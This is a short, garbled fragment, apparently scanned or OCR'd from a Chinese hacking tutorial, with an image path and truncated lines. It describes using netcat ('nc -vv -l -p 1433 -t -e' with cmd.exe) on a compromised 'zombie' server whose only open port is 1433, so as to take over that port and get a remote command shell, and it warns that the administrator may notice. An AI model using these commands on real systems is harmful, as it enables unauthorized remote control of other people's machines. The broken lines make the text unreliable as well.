 了，只对外开放了1433端口供服务器连接
面，无法用nc -vv -l -p 1433 -t -e
通信中。这种情况下我们可以用NC掐断M
传上去。
e cmd.exe -p 1433 -s 肉鸡自己的IP，
的就是cmdshell了。不过注意：此时该肉
理员发现。